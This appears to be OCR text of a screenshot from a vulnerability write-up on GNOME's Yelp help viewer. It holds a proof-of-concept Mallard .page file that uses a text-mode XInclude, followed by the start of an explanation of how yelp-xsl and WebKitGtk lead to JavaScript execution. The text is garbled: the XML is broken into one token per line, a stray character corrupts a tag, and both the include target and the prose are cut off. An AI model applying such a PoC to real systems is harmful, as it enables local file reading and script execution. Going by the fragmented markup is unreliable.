
<?
xml
 version
=
"
1.0
"
 encoding
=
"
utf-8
"
?>

<
page
xmlns
=
"
http://projectmallard.org/1.0/
"
i
  <
info
>

    <
title
type
=
"
text
"
>poc</
title
>

  </
info
>

  <
section
>

    <
title
>

      <
include
parse
=
"
text
"
xmlns
=
"
http://www.
    </
title
>

  </
section
>

</
page
>
JS execution
Yelp uses an XSLT application (yelp-xsl) to
transform the
file to an HTML file,
.page
which will be then rendered by WebKitGtk.
XSLT definition from MDN:
XSLT is an XML-based
language used, in